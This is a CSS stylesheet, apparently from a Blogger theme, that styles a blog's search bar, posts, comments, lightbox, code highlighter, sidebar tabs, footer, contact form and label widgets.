#menu li.searchbutton:after {content:"\f002";font-family:FontAwesome;font-style:normal;font-weight:normal;text-decoration:none;color:#fff;position:relative;}
#menu li.searchbutton.active:after {color:#fff;}
.search-form {display:none;position:relative;background:#fff;
padding:0;width:100%;z-index:91;max-width:1100px;margin:0 auto;}
.searchform {margin:0 auto;text-align:center;line-height:45px;}
.searchbar {background:transparent;border:none;width:75%;padding:5px 10px;font-weight:400;font-size:20px;font-family:'Droid Sans',sans-serif;color:#999;margin:0 auto;outline:none;line-height:45px;transition:background-color 1s ease-out 0s;}
.searchbar:focus {color:#666;}
.searchsubmit {left:0;top:0;bottom:0;position:absolute;background:#4791d2;border:none;outline:none;cursor:pointer;color:#fff;padding:0 25px;text-transform:uppercase;font-weight:700;font-size:16px;
font-family:'Ruda',sans-serif;line-height:45px;border-radius:2px;
transition:background-color 0.3s ease-out;}
.searchsubmit:hover {background:#444;color:#fff;}
.searchsubmit:active {background:#333;color:#fff;border:none;outline:none;}

/* CSS Post Wrapper */
#post-wrapper {background:transparent;color:#666;float:left;width:70%;margin:0 0 10px;}
.post-inner {padding:15px 15px 0 0;}
.breadcrumbs {background:#fff;font-size:100%;height:45px;overflow:hidden;padding:0;}
.breadcrumbs > span {padding:0;}
.breadcrumbs > span:last-child {background:#fff;color:#666;border-right:none;font-family:'Droid Sans';font-size:13px;font-weight:300;padding:10px;line-height:30px;}
.breadcrumbs a {background:#fff;color:#666;font-family:'Droid Sans';font-size:13px;
font-weight:normal;line-height:45px;}
.breadcrumbs span a {color:#666;padding:10px;margin-left:5px;}
.breadcrumbs span:first-child  a{background:#4791d2;color:#fff;margin-left:10px;}
.breadcrumbs span a:hover {color:#fff;}
.breadcrumbs a:hover {background:#4791d2;color:#fff;}
.post {background:#fff;margin:0 0 15px;padding:15px;}
.post-body {line-height:1.6em;color:#444;margin-top:15px;margin-right:0;font-size:14px;}
.post-body img {max-width:95%;margin:0 auto;height:auto;}
h3.post-title, h2.post-title, h1.post-title {font-family:'Ruda',sans-serif;font-size:20px;font-weight:700;text-align:center;border-bottom:double #eee;border-top:double #eee;
padding:15px;text-transform:uppercase}
h3.post-title a, h2.post-title a, h1.post-title a, h2.post-title, h1.post-title {color:#666;}
h3.post-title a:hover, h2.post-title a:hover, h1.post-title a:hover {color:#4791d2!important;}
.post-info {background:transparent;margin-top:5px;margin-bottom:5px;color:#fff;font-size:11px;}
.post-info a {display:inline;background:transparent;color:#888;padding:4px 6px 4px 6px;transition:all .3s ease-out;}
.post-info a:hover {color:#4791d2;}
.author-info, .time-info, .comment-info, .label-info, .review-info {
margin-right:8px!important;display:inline;color:#666;}
.halaman{padding:0;background:#444;border:double #fff;}
.halaman-kiri{width:50%;float:left;margin:0;text-align:left;color:#f1c40f;transition:all .3s ease-out;}
.halaman-kanan{width:50%;float:right;margin:0;text-align:right;color:#f1c40f;transition:all .3s ease-out}
.halaman-kanan:hover .pager-title-left,.halaman-kiri:hover .pager-title-left{color:#fff!important;}
.halaman-kanan a:hover,.halaman-kiri a:hover{color:#f1c40f!important;}
.halaman-kiri a,.halaman-kanan a,.current-pageleft,.current-pageright{font-size:14px;font-family: 'Droid Sans',Helvetica,Arial,sans-serif;font-weight:300;background:none;text-decoration:none}
.current-pageleft{padding:0 0 0 15px;}
.current-pageright{padding:0 15px 0 0;}
.halaman-kiri a,.halaman-kanan a{color:#fff;}
.pager-title-left{font-family: 'Ruda',sans-serif;font-size:22px;font-weight:400;text-transform:uppercase;transition:all .3s ease-out}
.isihalaman-kiri{margin:0}
.isihalaman-kanan{margin:5px 10px 10px}
#blog-pager-newer-link{float:left;padding:0 0 0 15px;}
#blog-pager-older-link{float:right;padding:0 15px 0 0;}
.blog-pager,#blog-pager{clear:both;text-align:center}
.feed-links{clear:both;line-height:2.5em}
span.post-author.vcard {visibility:hidden;width:0;height:0;}
.post-header, .post-footer {line-height:initial;width:0;height:0;}
.posts-title{margin-bottom:15px;border-bottom:double #ddd;}
.posts-title h2{font-family:'Ruda';font-size:15px;background-color:#fff;display:inline-block;
padding:13px;margin:0;border:double #ddd;border-bottom:none;}
.posts-title h2 a{color:#666;font-weight:700;font-size:15px;text-transform:uppercase;display:block}
.posts-title h2 a:before{content:'\f143';font-family:fontawesome;font-size:16px;vertical-align:middle;margin-right:10px;font-weight:400}
.posts-title h2 a:hover{color:#4791d2;}

/* CSS Comments */
#comments{background:#fff;clear:both;margin:20px auto 0;line-height:1em;padding:20px;}
#comments h3{background:#eea956;display:inline;line-height:20px;margin-bottom:20px;margin-top:0;font-family:'Ruda',sans-serif;font-size:14px;position:absolute;color:#fff;font-weight:700;text-transform:uppercase;padding:10px 20px 10px 50px;border:double #fff;}
#comments h3:before {font-family:fontawesome;content:"\f086";margin-right:10px;font-size:20px;padding:10px 15px;position:absolute;left:0;top:0;}
#comments .click-comment{float:right;text-decoration:none;display:inline;line-height:20px;
margin-bottom:20px;margin-top:0;font-family:'Ruda',sans-serif;font-size:14px;
color:#aaa;font-weight:700;text-transform:uppercase;background:#fff;padding:10px 20px;border: double #ddd;}
#comments .click-comment:hover{background:#444;color:#fff;border-color:#fff;}
.comment_avatar_wrap{width:42px;height:42px;border:none;background:none;text-align:center;padding:0;overflow:hidden;}
#comments .comment_avatar {width:46px;height:46px;max-width:46px;max-height:46px;background:rgba(255,255,255,0.2);padding:0 0 0 1px;text-align:center;position:absolute;top:0;right:0;overflow:hidden;}
#comments .comment_admin .comment_avatar{width:46px;height:46px;max-width:46px;max-height:46px;padding:0 0 0 1px;text-align:center;position:absolute;top:0;right:0;overflow:hidden;}
#comments .comment_avatar img {width:46px;height:46px;max-width:46px;max-height: 46px;background:url(http://1.bp.blogspot.com/-SL82Yj_MkdE/VCNlr5Q1nWI/AAAAAAAAGf8/xzhe3TPouok/s1600/anonim.png) no-repeat;overflow:hidden;}
.comment_avatar img{width:46px;height:46px;background:url(http://1.bp.blogspot.com/-SL82Yj_MkdE/VCNlr5Q1nWI/AAAAAAAAGf8/xzhe3TPouok/s1600/anonim.png) no-repeat;overflow:hidden;transform:scale(1.0) rotate(0);transition:all .3s ease-out;}
.comment_avatar img:hover{transform:scale(1.1) rotate(2deg);}
.comment_name a{font-family:'Ruda',sans-serif;font-weight:700;font-size:15px;padding:5px 0;color:#fff;text-decoration:none}
.comment_name a:hover{color:#f9f9f9;}
.comment_child .comment_name a {color:#fff;}
.comment_child .comment_name a:hover {color:#e6ae48;}
.comment_admin .comment_name{font-weight:700;font-size:16px;font-family:'Ruda',sans-serif;text-decoration:none;background:none;padding:5px 0;}
.comment_admin .comment_date{left:10px;font-weight:700;font-size:11px;}
.comment_name{font-size:16px;font-family:'Ruda', sans-serif;font-weight:400;padding:0 10px;position:absolute;left:5px;top:5px;display:inline;line-height:35px;transition:all .3s ease-in-out;}
.comment_name:hover{color:#f9f9f9;}
.comment_admin .comment_name{padding:0 10px;left:5px;top:5px;display:inline;}
.comment_service{position:absolute;bottom:8px;left:8px;}
.comment_date a{left:0;font-size:11px;font-weight:400;text-transform:none;color:#aaa;text-decoration:none}
.comment_body{margin:20px 0;background:#fafafa;padding:0;position:relative;}
.comment_body p{line-height:1.6em;color:#444;font-size:14px;font-family:'Droid Sans',Helvetica,Arial,sans-serif;word-wrap:break-word;background:#fafafa;padding:20px}
.comment_child .comment_body p{color:#444;}
.comment_body p img{vertical-align:middle;margin:0 5px;}
.comment_inner{padding-bottom:5px;margin:5px 0}
.comment_child .comment_wrap{padding-left:7%}
.comment_child .comment_body{margin-top:-15px;background:#fafafa;}
.comment_reply{float:right;display:inline;color:#999!important;text-align:center;text-decoration:none;background:#fff;font:11px/18px sans-serif;padding:3px 11px;margin:10px 10px 10px 5px;border:double #fafafa;}
.comment_reply:hover{text-decoration:none!important;background:#e6ae48;color:#fff!important;text-shadow:none;}
.comment-form{width:100%;max-width:100%;margin-bottom:10px;padding:0;}
.comment_form a{text-decoration:none;text-transform:uppercase;font-weight:700;font-family:Arial,Helvetica,Garuda,sans-serif;font-size:15px;color:#444}
#comment-editor{width:103%!important;background:url('http://4.bp.blogspot.com/-jSUS8v5kwpQ/U8Z_6Ufr-PI/AAAAAAAAEYY/o4cQPKvt8vQ/s1600/loading.gif') no-repeat 50% 25%;position:relative;margin-left:-8px;margin-top:-15px}
.comment-form p{background:#ed9c56;color:#fff;font-size:14px;font-family:'Droid Sans',Helvetica,Arial,sans-serif;line-height:1.5em;margin-bottom:20px;padding:15px;}
.comment_reply_form{padding:0 0 0 7%}
.comment_reply_form .comment-form{width:100%}
.comment_emo_list .item{float:left;text-align:center;height:40px;width:41px;margin:0 0 10px;}
.comment_emo_list span{display:block;font-weight:400;font-size:11px;letter-spacing:1px;color:#444}
.comment_youtube{max-width:100%!important;width:400px;height:225px;display:block;margin:auto}
.comment_img{max-width:100%!important}
#respond{overflow:hidden;padding-left:10px;clear:both}
.comment-delete{position:absolute;display:none;top:0;right:-25px;color:red!important;text-align:center;text-decoration:none;font-family:'Droid Sans';font-size:16px;font-weight:700;padding:0;opacity:0.7;transition:all .3s ease-in-out}
.comment_body:hover .comment-delete{display:none!important;}
.comment-delete:hover{color:#444!important;}
.unneeded-paging-control,.comment_author_flag{display:none}
.comment_admin .comment_author_flag {display:inline;background:rgba(0,0,0,0.2);font-family:'Ruda',sans-serif;font-size:12px;font-weight:bold;width:42px;height:15px;right:6px;bottom:0;color:#fff;text-align:center;padding:3px 10px;margin-left:10px;border-radius:2px;text-transform:uppercase;}
.comment_child .comment_admin .comment_author_flag {background:rgba(0,0,0,0.2);color:#fff;}
.spammer-detected{font-size:14px!important;color:#fff!important;background:#5cb0d8!important;margin:25px;
display:inline-block;padding:10px 15px!important;}
.deleted-comment{display:table;color:#444;word-wrap:break-word;background:transparent;
padding:20px 0;font-size:13px;font-family:'Droid Sans',Helvetica,Arial,sans-serif;
font-style:normal;text-align:center;margin:0 auto 20px auto;}
iframe{border:none;overflow:hidden}
.paging-control-container{text-align:center;margin:0 0 0 25%;}
.paging-control-container a{text-align:center;margin:0 auto;background:#444;padding:5px 10px;
color:#fff;transition:all .3s ease-in-out}
.paging-control-container a:hover{background:#e6ae48;color:#fff;}
.comment_header {background:#5a9ad2;padding:2px 0;}
.comment_child .comment_header {background:#444;padding:2px 0;}
#konversi-box, #hide-konversi,#emo-box,#hide-emo {display:none}
#konversi-box {width:100%;color:#eee;background:none;line-height:1.6em;margin-bottom:20px;padding:0;text-align:left;}
.checkbox{font:11px Tahoma,Verdana,Arial,Sans-Serif;line-height:1.6em;color:#eee;}
#codes{border:none;width:100%;height:200px;display:block;background-color:#444;color:#eee;font:normal 12px 'Courier New',Monospace;margin:7px 0 10px;padding:8px;transition:all 0.5s linear;}
#codes:focus{background-color:#444;color:#fff;border:none;outline:none;transition:all 0.3s linear;}
.button-group{float:right;text-align:left;margin:0 auto}
button,button[disabled]:active{border:none;font-size:12px;font-family:'Droid Sans';font-weight:normal;padding:4px 10px;text-decoration:none;background:#4288cc;color:#fff;display:inline-block;transition:all 0.5s linear;cursor:pointer;border:1px solid #4084c5;}
button:hover{background:#fff;color:#4288cc;transition:all 0.2s linear;}
button:active{background:#fff;color:#4288cc;}
button[disabled],button[disabled]:active{color:#fff;cursor:default}
#opt1,#opt2,#opt3,#opt4,#opt5{display:inline-block;vertical-align:middle;border:none;outline:none;margin:0 10px 0 0}
.small-button a,.small-button1 a {font-size:12px;font-family:'Droid Sans';cursor:pointer;font-weight:400;margin:10px 5px 5px 0;text-decoration:none;text-transform:none;text-shadow:none;display:inline-block;background-color:rgba(0,0,0,0.2);color:#fff;padding:4px 10px;cursor:pointer;transition:all 0.5s linear}
.small-button:hover a,.small-button1:hover a{text-shadow:none;display:inline-block;background-color:#fff;color:#666;transition:all 0.2s linear}
span.small-button {text-align:left;display:inline-block;}

/* CSS Image Lightbox */
#jquery-overlay{position:absolute;top:0;left:0;z-index:100;width:100%;height:500px;}
#jquery-lightbox{position:absolute;top:0;left:0;width:100%;z-index:100;text-align:center;line-height:0}
#jquery-lightbox a,#jquery-lightbox a:hover{border:none;}
#jquery-lightbox a img{border:none;}
#lightbox-container-image-box{position:relative;background-color:#fff;width:250px;height:250px;margin:0 auto;max-width:100%!important;}
#lightbox-container-image{padding:10px;}
#lightbox-loading{display:none!important;}
#lightbox-nav{position:absolute;top:25%;left:0;height:100%;width:100%;z-index:10}
#lightbox-container-image-box > #lightbox-nav{left:0;transition:All 0.2s ease;}
#lightbox-nav a{outline:none}
#lightbox-nav-btnPrev,#lightbox-nav-btnNext{width:49%;height:100%;display:block;transition:All 0.2s ease;}
#lightbox-nav-btnPrev{left:10%;float:left;transition:All 0.2s ease;}
#lightbox-nav-btnNext{right:10%;float:right;transition:All 0.2s ease;}
#lightbox-container-image-data-box{font-size:10px;font-family: 'Open Sans',Helvetica,sans-serif;background-color:#fff;margin:0 auto;line-height:1.4em;overflow:hidden;max-width:100%!important;padding:0 10px;}
#lightbox-container-image-data{padding:0 10px;color:#818d99}
#lightbox-container-image-data #lightbox-image-details{width:70%;float:left;text-align:left}
#lightbox-image-details-caption{font-weight:normal}
#lightbox-image-details-currentNumber{display:block;clear:left;padding-bottom:1.0em}
#lightbox-secNav-btnClose{width:66px;float:right;padding-bottom:0.7em}

/* CSS Shortcodes */
.button{float:left;list-style:none;text-align:center;width:95%;margin:10px;
padding:2px;font-size:14px;clear:both;}
.button ul {margin:0;padding:0}
.button li{display:inline;margin:5px;padding:0;list-style:none;}
.demo {padding:10px 14px!important;background-color:#4791d2;color:#fff!important;font-weight:700;font-size:15px;font-family:'Ruda',sans-serif;text-align:center;text-transform:uppercase;letter-spacing:0.5px;border:double #fff;transition:background-color 0.4s ease-out;}
.download {padding:10px 14px!important;background-color:#eea956;color:#fff!important;font-weight:700;font-size:15px;font-family:'Ruda',sans-serif;text-align:center;text-transform:uppercase;letter-spacing:0.5px;border:double #fff;transition:background-color 0.4s ease-out;}
.demo:hover,.download:hover {background:#444;}
.demo:before {content:'\f135';display:inline-block;vertical-align:top;margin-right:10px;
width:16px;height:16px;line-height:24px;color:#fff;font-family:fontawesome;transition:all 0.5s ease-in-out;}
.download:before {content:'\f019';display:inline-block;vertical-align:top;margin-right:10px;width:16px;height:16px;line-height:24px;color:#fff;font-family:fontawesome;transition:all 0.5s ease-in-out;}
.first-letter{float:left;color:#4791d2;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px;font-family:Georgia}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{padding:0;line-height:1.5}
.alert-message{position:relative;display:block;background-color:#fafafa;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}
.alert-message p{margin:0!important;padding:0;line-height:22px;font-size:13px;color:#2f3239}
.alert-message span{font-size:14px!important}
.alert-message i{font-size:22px;text-align:left;display:inline-block;
position:absolute;right:0;top:0;padding:20px;opacity:0.8;}
.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}
.alert-message.success a,.alert-message.success span{color:#1d9d74}
.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}
.alert-message.alert a,.alert-message.alert span{color:#378FFF}
.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}
.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}
.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}
.alert-message.error a,.alert-message.error span{color:#F55D5D}
.fa-check-circle:before{content:"\f058"}
.fa-info-circle:before{content:"\f05a"}
.fa-exclamation-triangle:before{content:"\f071"}
.fa-exclamation-circle:before{content:"\f06a"}
#flippy {text-align:center;}
#flippy button {background:#e36f60;color:#fff;margin:10px auto;vertical-align:middle;
cursor:pointer;padding:10px 14px!important;font-weight:700;font-size:15px;font-family:'Ruda',sans-serif;text-align:center;text-transform:uppercase;letter-spacing:0.5px;
border:double #fff;transition:background 0.1s ease-in-out;}
#flippy button:hover, #flippy button:focus {background:#d46456;outline:none;}
#flippanel {padding:1px;text-align:left;background:#f9f9f9;border:0px;}
#flippanel {padding:24px;display:none;}

/* CSS Syntax Highlighter */
pre {padding:35px 10px 10px 10px;margin:.5em 0;white-space:pre;word-wrap:break-word;overflow:auto;background-color:#222;position:relative;max-height:500px;border-radius:3px;}
pre::before {font-size:13px;content:attr(title);position:absolute;top:0;background-color:transparent;padding:6px 10px 7px 10px;left:0;right:0;color:#fff;display:block;margin:0 0 15px 0;font-weight:400;box-shadow:0 1px 3px rgba(0,0,0,0.1);}
pre::after {content:"Double click to selection";padding:2px 10px;width:auto;height:auto;position:absolute;right:8px;top:4px;font-size:12px;color:#fff;line-height:20px;transition:all 0.3s ease-in-out;}
pre:hover::after {opacity:0;top:-8px;visibility:visible;}
code {font-family:Consolas,Monaco,'Andale Mono','Courier New',Courier,Monospace;line-height:16px;color:#88a9ad;background-color:transparent;
padding:1px 2px;font-size:12px;}
pre code {display:block;background:none;border:none;color:#c2bfd2;direction:ltr;
text-align:left;word-spacing:normal;padding:10px;font-weight:bold;}
code .token.punctuation {color:#ba3a3e;}
pre code .token.punctuation {color:#777;}
code .token.comment,code .token.prolog,code .token.doctype,code .token.cdata {color:#666;}
code .namespace {opacity:.8;}
code .token.property,code .token.tag,code .token.boolean,code .token.number {color:#d75046;}
code .token.selector,code .token.attr-name,code .token.string {color:#88a9ad;}
pre code .token.selector,pre code .token.attr-name {color:#00a1d6;}
pre code .token.string {color:#6fb401;}
code .token.entity,code .token.url,pre .language-css .token.string,pre .style .token.string {color:#5ac954;}
code .token.operator {color:#1887dd;}
code .token.atrule,code .token.attr-value {color:#009999;}
pre code .token.atrule,pre code .token.attr-value {color:#1baeb0;}
code .token.keyword {color:#e13200;font-style:italic;}
code .token.comment {font-style:italic;}
code .token.regex {color:#ccc;}
code .token.important {font-weight:bold;}
code .token.entity {cursor:help;}
pre mark {background-color:#ea4f4e!important;color:#fff!important;padding:2px;border-radius:2px;}
code mark {background-color:#ea4f4e!important;color:#fff!important;padding:2px;border-radius:2px;}
pre code mark {background-color:#ea4f4e!important;color:#fff!important;padding:2px;border-radius:2px;}
.comments pre {padding:10px 10px 15px 10px;background:#222;}
.comments pre::before {content:'Code';font-size:12px;position:relative;top:0;
background-color:#5a9ad2;padding:1px 6px;left:0;right:0;color:#fff;text-transform:uppercase;
display:inline-block;margin:0 0 10px 0;font-weight:400;border-radius:3px;border:none;}
.comments pre::after {font-size:11px;}
.comments pre code {color:#c2bfd2;}
.comments pre.line-numbers {padding-left:10px;}
pre.line-numbers {position:relative;padding-left:3.0em;counter-reset:linenumber;}
pre.line-numbers > code {position:relative;}
.line-numbers .line-numbers-rows {height:100%;position:absolute;top:0;font-size:100%;left:-3.5em;width:3.5em;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;padding:10px 0 0 0;background:#2a2a2a;border-right:1px solid #3a3a3a;}
.line-numbers-rows > span {display:block;counter-increment:linenumber;}
.line-numbers-rows > span:before {content:counter(linenumber);color:#666;display:block;
padding-right:0.8em;text-align:right;transition:350ms;}
pre[data-codetype="CSSku"]:before{background-color:#0183c5;}
pre[data-codetype="HTMLku"]:before{background-color:#ee7147;}
pre[data-codetype="JavaScriptku"]:before{background-color:#c2a3d0;}
pre[data-codetype="JQueryku"]:before{background-color:#c2ac79;}

/* CSS Widget */
.widget ul {line-height:1.4em;}
.profile-img{display:inline;opacity:1;margin:0 6px 3px 0;}
#ArchiveList ul li:before {content:"" !important;padding-right:0px !important;}
.rich-snippet {padding:10px;margin:15px 0 0;border:3px solid #eee;font-size:12px;}
#Attribution1 {height:0px;visibility:hidden;display:none}
#Label1 .tabs-content .widget {margin-bottom:15px}
#Label2 li {float:left;width:44%;margin-left:5px}
#Label1 li {float:left;width:44%;margin-left:5px}
#footer-wrapper #PlusBadge1 .widget{border:none!important;}

/* CSS Sidebar Wrapper */
#sidebar-wrapper {background:transparent;float:right;width:30%;margin:0 auto;}
.sidebar-inner {padding:15px 0;}
.sidebar h2, .sidebar2 h2, .tably h2 {background:#fff;color:#666;font-family:'Ruda',sans-serif;
font-size:16px;font-weight:700;text-transform:uppercase;margin:0 0 0 0;padding:0;
position:relative;border-bottom:2px solid #eee;transition:all .5s ease-out;}
.sidebar h2 span,.sidebar2 h2 span {padding:12px;border-bottom:2px solid #4791d2;margin-bottom:-2px;display:inline-block;}
.sidebar .widget,.sidebar2 .widget {background:#fff;margin:0 0 15px;}
.sidebar ul, .sidebar ol,.sidebar2 ul, .sidebar2 ol {list-style-type:none;margin:0 0 0 0;padding:10px;padding-top:0;}
.sidebar li,.sidebar2 li {margin:5px 0;padding:0 0 0 0;}

/* CSS Tabs */
.tabs, .tably {margin:0 0;}
.tabs .tably {padding:0 0;}
.tabs-menu {padding:0 0;margin:0;margin-bottom:0;border-bottom:4px solid #4791d2;}
.tabs-menu li {margin-bottom:0;margin-top:0;font-size:14px;font-family:'Ruda';font-weight:700;text-transform:uppercase;height:37px;line-height:37px;width:33.3%;list-style:none;text-align:center;display:inline-block;padding:3px 0;background:#222;color:#fff;cursor:pointer;position:relative;
transition:all 0.1s linear;}
.tabs-menu li:hover {opacity:0.9;background:#222;color:#fff;}
.tabs-menu .active-tab {background:#4791d2;color:#fff;}
.tabs-menu .active-tab:hover {opacity:0.9;background:#4791d2;color:#fff;}
.tabs-content {padding:10px;background:#fff;border-top:none;margin-bottom:15px;}
.tabs-content .sidebar li {margin:0 0;padding:0 0 0 0;}
.tabs-content .widget li {background:#fff;color:#666;float:none!important;}
.tabs-content .widget ul {background:#fff;color:#666;overflow:visible;}
.tabs-content .Label li {background:#fff!important;color:#666;float:left;padding:5px;margin-left:3px;text-align:left;width:44%;transition:.3s linear;}
.tabs-content .Label li:hover {background:transparent;color:#eac965;}
.tabs-content .Label li a {color:#666!important;transition:.3s linear;}
.tabs-content .Label li a:hover {color:#eac965;transition:.3s linear;}
.tabs-content .Label ul li a {color:#666!important;}

/* CSS Popular Post */
.PopularPosts ul,.PopularPosts li,.PopularPosts li img,.PopularPosts li a,
.PopularPosts li a img {margin:0;padding:0;list-style:none;border:none;
background:none;outline:none;}
.PopularPosts ul {margin:0;list-style:none;color:#666;}
.PopularPosts ul li img {display:block;margin:2px;margin-right:10px;padding:0;width:72px;height:72px;float:left;transition:all 0.3s ease-out;}
.PopularPosts ul li img:hover {background:#222;opacity:0.9;}
.PopularPosts ul li {background-color:#fff;margin:2px;padding:0;position:relative;transition:all 0.3s ease-out;}
.PopularPosts ul li:hover {background-color:#fcfcfc;}
.PopularPosts ul li:first-child {border-top:none;}
.PopularPosts ul li:last-child {border-bottom:none;}
.PopularPosts ul li a:hover {color:#4791d2!important;}
.PopularPosts ul li .item-title a, .PopularPosts ul li a {font-weight:400;color:#333;text-decoration:none;font-size:14px;font-weight:700;font-family:'Ruda';transition:all 0.3s ease-out;}
.PopularPosts ul li .item-title a:hover, .PopularPosts ul li a:hover {color:#4791d2;}
.PopularPosts ul li:before {display:none;list-style:none;}
.PopularPosts .item-thumbnail {margin:0 0 0 0;}
.PopularPosts .item-snippet {font-size:11px;color:#888;}
.profile-img{display:inline;opacity:1;margin:0 6px 3px 0;}
.PopularPosts .item-title {padding-bottom:.2em;padding:0 5px;}

/* CSS Footer */
#footer-wrapper {width:100%;text-align:left;overflow:hidden;background:#222;margin:0px 0px 0px 0px;padding:15px 0 0 0;border-top:4px solid #4791d2;}
#footer-widgetfix .footer-widget {width:30.6%;float:left;margin-left:20px;padding-top:10px;padding-bottom:15px;}
#footer-widgetfix {max-width:1100px;overflow:hidden;margin:0 auto;}
#footer-wrapper h2 {font-family:'Ruda';font-size:15px;font-weight:700;color:#dce1e2;
padding:5px 10px;display:block;text-transform:uppercase;border-bottom:2px solid #333;}
#footer-wrapper h2:before {font-family:fontawesome;content: "\f036";margin-right:10px;font-size:15px;color:#4791d2;}
#footer-wrapper h2:after {content:"";position:absolute;right:0;width:25%;height:2px;
background:#4791d2;bottom:-2px;}
#footer-wrapper .widget-content {text-align:left;font-family:'Droid Sans',Helvetica;
margin:20px 0 15px;color:#888}
#footer-wrapper .widget-content li {margin-left:-14px;color:#888}
#footer-wrapper .widget li {margin:5px 0 0 0;padding:5px 0 0 0;display:block;}
.footer li a {padding-top:0;padding-right:0;line-height:2em;font-size:13px;
font-weight:400;font-family:'Droid Sans',Helvetica;color:#888;margin:0}
.footer li a:hover {color:#4791d2;}
#footerfix {overflow:hidden;background:#111;padding:10px 5px;margin:15px 0 0 0;}
.cpleft {float:left;margin:10px;color:#888;font-size:11px;font-family:'Droid Sans';font-weight:400;}
#cpright {float:right;margin:10px;color:#888;font-size:11px;font-family:'Droid Sans';font-weight:400;}
.cpleft a,#cpright a {color:#dce1e2;text-decoration:none;}
.cpleft a:hover,#cpright a:hover {color:#4791d2;text-decoration:none;}
.footer-bottom {min-height:40px;}
#footx1,#footx2,#footx3 {margin:0 .2%}
.footer {font-weight:400;padding-bottom:.2em;}

/* CSS Contact */
#ContactForm1{display:none;}
#ContactForm1_contact-form-name, #ContactForm1_contact-form-email{
width:300px;height:auto;margin:5px auto;padding:10px;background:#fff;color:#666;border:1px solid #e9e9e9;transition:all 1s ease-in-out;}
#ContactForm1_contact-form-email-message{width:450px;height:175px;margin:5px 0;padding:10px;background:#fff;color:#666;font-family:'Droid Sans',sans-serif;border:1px solid #e9e9e9;transition:all 1s ease-in-out;}
#ContactForm1_contact-form-name:focus, #ContactForm1_contact-form-email:focus, #ContactForm1_contact-form-email-message:focus{outline:none;border:1px solid #ccc;}
#ContactForm1_contact-form-submit {font-family:'Ruda';float:left;border-radius:3px;
background:#e36f60;color:#fff;margin:10px auto;vertical-align:middle;cursor:pointer;
padding:10px 18px!important;font-weight:700;font-size:15px;text-align:center;text-transform:uppercase;letter-spacing:0.5px;border:double #fff;transition:all 0.4s ease-out;}
#ContactForm1_contact-form-submit:hover {background:#444;}
#ContactForm1_contact-form-error-message, #ContactForm1_contact-form-success-message{
width:450px;margin-top:35px;}

/* CSS label */
.label-size-1,.label-size-2,.label-size-3,.label-size-4,.label-size-5 {
font-size:100%;opacity:1}
.cloud-label-widget-content{text-align:left;padding:10px;}
.label-size {background:#fff;display:block;float:left;margin:0 5px 5px 0;
color:#666;font-size:11px;transition:.8s linear;}
.label-size a,.label-size span{display:inline-block;color:#666;padding:8px 10px;
font-weight:400;}
.label-size:hover {background:#4791d2;}
.label-size a:hover {color:#fff!important;}
.label-count {white-space:nowrap;padding-right:3px;margin-left:-3px;
background:#e25756;color:#fff;transition:all .3s ease-out;}
.label-count:hover {background:#4791d2;color:#fff;}
.label-size {line-height:1.2}
#sidebar-wrapper .Label li {background:#fff;color:#666;float:left;padding:5px;margin-left:3px;text-align:left;width:95%;transition:all .3s ease-out;}
#sidebar-wrapper .Label li:hover {background:#fff;color:#4791d2;}
#sidebar-wrapper .Label li:before {content:"\f105";font-family:FontAwesome;
font-style:normal;font-weight:normal;text-decoration:inherit;padding-right:4px;
color:#666;transition:all .3s ease-out;}
#sidebar-wrapper .Label li:hover:before {content:"\f101";font-family:FontAwesome;
font-style:normal;font-weight:normal;text-decoration:inherit;padding-right:4px;
color:#4791d2;}
#sidebar-wrapper .Label li a {color:#666;transition:all .3s ease-out;}
#sidebar-wrapper .Label li a:hover {color:#4791d2;}
#sidebar-wrapper .label-size{background:#fff;display:block;float:left;margin:0 5px 5px 0;font-size:11px;border:double #ddd;transition:all .3s ease-out;}
#sidebar-wrapper .label-size a {display:inline-block;color:#666;padding:8px 10px;
font-weight:400;transition:all .3s ease-out;}
#sidebar-wrapper .label-size a:hover {background:#4791d2;color:#fff;}
#sidebar-wrapper .label-size a:before {content:"\f02b";font-family:FontAwesome;
font-style:normal;font-weight:normal;text-decoration:none;padding-right:4px;
color:#999;transition:all .3s ease-out;}
#sidebar-wrapper .label-size a:hover:before {content:"\f061";font-family:FontAwesome;
font-style:normal;font-weight:normal;text-decoration:none;color:#fff;}
#sidebar-wrapper .label-size:hover{background:#4791d2;color:#fff;border-color:#fdfdfd;}
#footer-wrapper .label-size{background:#4791d2;color:#fff;display:block;float:left;margin:0 5px 5px 0;font-size:11px;border:double #222;transition:all .3s ease-out;}
#footer-wrapper .label-size a {display:inline-block;color:#fff;padding:8px 10px;
font-weight:400;transition:all .3s ease-out;}
#footer-wrapper .label-size a:hover {background:#111;color:#fff;}
#footer-wrapper .label-size a:before {content:"\f02b";font-family:FontAwesome;
font-style:normal;font-weight:normal;text-decoration:none;padding-right:4px;
color:#fff;transition:all .3s ease-out;}
#footer-wrapper .label-size a:hover:before {content:"\f061";font-family:FontAwesome;
font-style:normal;font-weight:normal;text-decoration:none;color:#4791d2;}
#footer-wrapper .label-size:hover, #footer-wrapper-inner .label-size:hover{background:#111;color:#fff;border-color:#444;}
#footer-wrapper .label-count {white-space:nowrap;padding:3px;
background:#222;color:#fff!important;transition:all .3s ease-out;}
#Label1 span{float:right;background-color:#fff;color:#666;line-height:1.2;margin:0;padding:2px 6px;text-align:center;font-size:12px;color:#666;background:#fafafa;box-shadow:0 0 0 1px #eee;
border-radius:100%;transition:all .3s ease-out;}
#Label1 span:hover{background-color:#4791d2;color:#fff}

/* CSS Ads */
.banner {margin:0 auto;text-align:center;overflow:hidden;}
.banner .widget {width:100%;max-width:100%;margin:0 auto;background:transparent;text-align:center;overflow:hidden;padding-top:15px;padding-bottom:15px;}
.banner img, .banner iframe{display:block;margin:0 auto;text-align:center;}
.kotak_iklan {text-align:center;margin:0 auto;transition:all 1s ease-out;}
.kotak_iklan .sidebar .widget-content,.kotak_iklan .sidebar2 .widget-content{padding:0;border:0;}
.kotak_iklan .sidebar .widget {margin-bottom:0;padding:0;}
